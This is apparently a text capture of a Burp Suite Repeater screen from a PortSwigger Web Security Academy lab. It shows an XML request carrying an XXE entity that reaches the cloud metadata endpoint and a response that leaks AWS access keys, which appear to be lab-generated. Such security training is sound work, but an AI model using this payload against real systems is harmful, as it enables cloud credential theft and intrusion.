 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 Intruder 重放器 代理 Collaborator Sequencer 解码工具 对比工具 日志 扩展 学习 xia Liao Auto-SSRF HaE 搜索 设置
1 × 2 × +
发送 取消 < > 目标: https://0ae9001003121e3180f6809b00ab0070.web-security-academy.net HTTP/2
请求
美化 Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ae9001003121e3180f6809b00ab0070.web-security-academy.net
3 Cookie: session=IY1rkKhaBPfkl9fHtyq9exU05YAoZFkP
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae9001003121e3180f6809b00ab0070.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 231
11 Origin: https://0ae9001003121e3180f6809b00ab0070.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
20 <stockCheck>
<productId>
21 &xxe;
22 </productId>
<storeId>
1
</storeId>
</stockCheck>
Search 0高亮
响应
美化 Raw Hex 页面渲染 MarkInfo \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 554
5
6 "Invalid product ID:
7 {
8 "Code":"Success",
9 "LastUpdated":"2025-06-09T06:20:23.932645958Z",
10 "Type":"AWS-HMAC",
11 "AccessKeyId":"jDOUO2JILMCKoZCE6C3W",
12 "SecretAccessKey":"yRBWaj8b5zWQVNtX7lb9OYHHYuCMKM3Pfi2P9Bei",
13 "Token":
"H07ahBWM718msaPjNHvleQMddtgwaQ0g2tp9XwSkGCZNlyFns6O9DbA2psxFLVbM4pD4xXwn00p8Jkf3aOaUSKZj
mJk1T8ulL7pP7NYCunyA0UghLIdhc35ZAgbyRPEo4TQWGvIYclbabluVV0cXxMoNzU5PJ9M6PWIH1dQznDy3L4eEo
v0l4XVkSWupOZT7ZEQn9WBERHgdTvMbpjQrneQzVVsqgGqzxOz4SeP09rUcmib5f8Wchze2SdkuWlbb",
14 "Expiration":"2031-06-08T06:20:23.932645958Z"
15 }
16 "
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求cookies 1
请求头 18
响应头 3
Inspector
Notes
完成 677字节 | 299 millis
Event log (2) All issues (28) 内存: 194.4MB